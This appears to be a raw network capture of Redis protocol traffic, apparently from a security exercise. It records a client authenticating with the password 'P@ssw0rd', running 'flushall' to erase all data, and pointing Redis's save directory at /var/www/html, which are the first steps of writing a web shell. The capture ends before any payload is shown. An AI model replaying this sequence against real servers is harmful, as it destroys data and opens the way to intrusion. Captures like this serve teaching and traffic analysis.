 > 2025/10/05 16:58:18.222514  length=28 from=31 to=58
*2\r
$4\r
auth\r
$8\r
P@ssw0rd\r
< 2025/10/05 16:58:18.222848  length=5 from=68 to=72
+OK\r
> 2025/10/05 16:58:30.533906  length=18 from=59 to=76
*1\r
$8\r
flushall\r
< 2025/10/05 16:58:30.538993  length=5 from=73 to=77
+OK\r
> 2025/10/05 16:59:08.978279  length=54 from=77 to=130
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$13\r
/var/www/html\r